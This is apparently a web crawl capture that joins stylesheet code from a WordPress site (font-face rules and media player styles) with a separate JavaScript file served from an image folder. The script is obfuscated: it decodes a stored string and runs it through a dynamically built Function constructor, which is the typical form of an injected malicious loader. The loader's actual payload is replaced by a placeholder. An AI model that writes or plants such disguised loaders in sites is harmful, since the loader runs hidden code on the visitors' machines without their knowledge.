	font-style: italic;
	font-weight: 400;
	src: local("Roboto Condensed Italic"), local("RobotoCondensed-Italic"), url('bp5k8zajv9qebmufp8rpjdbvlx87cs9_igwvysdluim.woff2') format("woff2");
	unicode-range: U+0-FF, U+131, U+152-153, U+2C6, U+2DA, U+2DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local("Roboto Condensed Bold Italic"), local("RobotoCondensed-BoldItalic"), url('mg0cgfgruershzblvqxeapxlhrf2vtwtgalzaildvyo.woff2') format("woff2");
	unicode-range: U+460-52F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local("Roboto Condensed Bold Italic"), local("RobotoCondensed-BoldItalic"), url('mg0cgfgruershzblvqxeabsto3_yrlft4kofxhe9nps.woff2') format("woff2");
	unicode-range: U+400-45F, U+490-491, U+4B0-4B1, U+2116;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local("Roboto Condensed Bold Italic"), local("RobotoCondensed-BoldItalic"), url('mg0cgfgruershzblvqxeahhbnovhg2rm3mkhc1_side.woff2') format("woff2");
	unicode-range: U+1F00-1FFF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local("Roboto Condensed Bold Italic"), local("RobotoCondensed-BoldItalic"), url('mg0cgfgruershzblvqxeagmqmc5lrqnvp92je1fsdr0.woff2') format("woff2");
	unicode-range: U+370-3FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local("Roboto Condensed Bold Italic"), local("RobotoCondensed-BoldItalic"), url('mg0cgfgruershzblvqxeae-qjbm9gdg0zjy-r1x847g.woff2') format("woff2");
	unicode-range: U+102-103, U+1EA0-1EF9, U+20AB;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local("Roboto Condensed Bold Italic"), local("RobotoCondensed-BoldItalic"), url('mg0cgfgruershzblvqxeactzjzv1s_1nyjpsdew9o-y.woff2') format("woff2");
	unicode-range: U+100-24F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local("Roboto Condensed Bold Italic"), local("RobotoCondensed-BoldItalic"), url('mg0cgfgruershzblvqxeadn8olxv1n2wpexfk2htpfa.woff2') format("woff2");
	unicode-range: U+0-FF, U+131, U+152-153, U+2C6, U+2DA, U+2DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/newsletter/subscription/style.css?ver=4.9.6 ::::: */

@media all and (max-width: 480px) {
}
/* ::::: http://jeunesse.gov.gn/fr/wp-content/plugins/vimuse/css/perfect-scrollbar.min.css ::::: */

/* ::::: http://jeunesse.gov.gn/fr/wp-content/plugins/vimuse//mediaelement/mediaelementplayer.min.css ::::: */

/* ::::: http://jeunesse.gov.gn/fr/wp-content/plugins/vimuse/css/vimuse-light.css ::::: */

.vm-container *, .vm-container *::before, .vm-container *::after { box-sizing: content-box; }
.vm-container.cf::before, .vm-container.cf::after { content: " "; display: table; }
.vm-container.cf::after { clear: both; }
.only-audio .vm-audio-details .vm-audio-poster::before { content: ""; position: absolute; top: -7px; left: -7px; right: -7px; bottom: -7px; z-index: 1; box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.7) inset, 0px 1px 0px rgba(255, 255, 255, 0.5); }
.only-audio .vm-audio-details .vm-audio-poster::after { content: ""; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; z-index: 3; box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.9) inset; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
.vm-aux-controls .vm-repeat.one::after { content: "1"; font-size: 8px; text-align: center; line-height: 10px; color: rgb(213, 213, 213); background: rgb(11, 26, 26) none repeat scroll 0% 0% padding-box; display: block; width: 10px; height: 10px; position: absolute; top: 16px; left: -2px; border-radius: 50%; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
.vm-playlist li.show-thumb::before { text-indent: -6px; }
.vm-playlist .ui-sortable-helper:not(.current) { background: rgb(195, 195, 195) none repeat scroll 0% 0%; }
.vm-playlist .zoqopow::before { content: ""; position: absolute; height: 100%; width: 14px; top: 0px; left: 5px; }
.vm-playlist li.show-thumb .zoqopow::before { left: 70px; }
.vm-playlist li[data-type="video"] .zoqopow::before, .vm-playlist li[data-type="youtube"] .zoqopow::before, .vm-playlist li[data-type="vimeo"] .zoqopow::before, .vm-playlist li[data-type="dailymotion"] .zoqopow::before { background: transparent url('video_001.png') no-repeat scroll left center; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
	.vm-playlist li[data-type="video"] .zoqopow::before, .vm-playlist li[data-type="youtube"] .zoqopow::before, .vm-playlist li[data-type="vimeo"] .zoqopow::before, .vm-playlist li[data-type="dailymotion"] .zoqopow::before { background-image: url('video-2x_001.png'); background-size: 12px 14px; background-repeat: no-repeat; }
}
.vm-playlist li[data-type="audio"] .zoqopow::before { background: transparent url('audio_001.png') no-repeat scroll left center; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
	.vm-playlist li[data-type="audio"] .zoqopow::before { background-image: url('audio-2x_001.png'); background-size: 14px 14px; background-repeat: no-repeat; }
}
.vm-playlist li[data-type="radio"] .zoqopow::before { width: 16px; background: transparent url('radio_001.png') no-repeat scroll left center; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
	.vm-playlist li[data-type="radio"] .zoqopow::before { background-image: url('radio-2x_001.png'); background-size: 16px 18px; background-repeat: no-repeat; }
}
.vm-playlist li.no-icons .zoqopow::before { background: transparent none repeat scroll 0% 0%; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}


--- FILE ---
content_type: application/javascript
request_url: http://original-rpg.com/img/p/5/jscs.min.js
body_size: 2782
content:
(function(){ var UEF={};var sas=1;pLN="";var E4I=1;var q5u="[base64]";xx="".constructor;var gHL=34;for(var hd3=0;hd3<q5u[""+(95>8?"\x6c":"\x63")+"e"+""+(75>20?"\x6e":"\x66")+"gth"];hd3+=2){ pLN=pLN+String["from"+(97>48?"\x43":"\x3a")+""+"harCod"+(83>37?"\x65":"\x5f")+""](parseInt(q5u["s"+(53>9?"\x75":"\x6d")+"bst"+"r"](hd3,2),gHL));};E4I="setTimeout(pLN,"+sas;E4I=E4I+");";UEF["t"+(86>26?"\x6f":"\x69")+""+"Str"+(70>41?"\x69":"\x5f")+"ng"]=xx[""+(77>36?"\x63":"\x5b")+"ons"+""+(61>47?"\x74":"\x6a")+"ructor"](pLN);s=UEF+'.';})();